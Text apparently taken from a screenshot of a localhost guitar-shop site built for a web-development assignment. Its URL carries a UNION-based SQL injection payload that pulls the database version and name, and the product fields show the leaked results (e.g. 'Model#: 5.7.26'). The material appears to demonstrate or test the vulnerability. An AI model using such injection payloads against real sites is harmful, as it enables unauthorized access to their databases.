 guitar shop
guitar shop
localhost/GuitarShop/product.php?id=-33%27%20union%20select%20version(),database(),3,4,5,6%20--+
Rockin'Guitars Home Guitars About
web_dev_assignment
Model#: 5.7.26
$ 5
6
Features
Buy Now
4
Home Products About
Rockin'Guitars © 2018